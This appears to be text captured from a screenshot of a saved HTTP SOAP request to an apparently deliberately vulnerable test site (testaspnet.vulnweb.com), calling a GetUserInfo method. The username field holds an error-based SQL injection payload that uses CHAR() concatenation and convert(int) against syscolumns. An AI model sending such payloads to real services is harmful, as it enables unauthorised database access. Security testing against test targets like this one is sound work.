 *wsdl.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /acuservice/service.asmx HTTP/1.1
SOAPAction: http://tempuri.org/GetUserInfo
Content-Type: text/xml
Cookie: ASP.NET_SessionId=ks3pfl55ni2tom45rqyvij55
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 445
Host: testaspnet.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Connection: Keep-alive
<?xml version="1.0"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tns="http://tempuri.org/">
<soap:Header />
<soap:Body>
<tns:GetUserInfo>
<tns:username>'+(select convert(int,CHAR(52)+CHAR(67)+CHAR
(117)+CHAR(118)+CHAR(66)+CHAR(65)+CHAR(57)+CHAR(117)+CHAR(121)+CHAR(83)+CHAR(52)) FROM
syscolumns)+'</tns:username>
<tns:password>JCfUZQsq</tns:password>
</tns:GetUserInfo>
</soap:Body>
</soap:Envelope>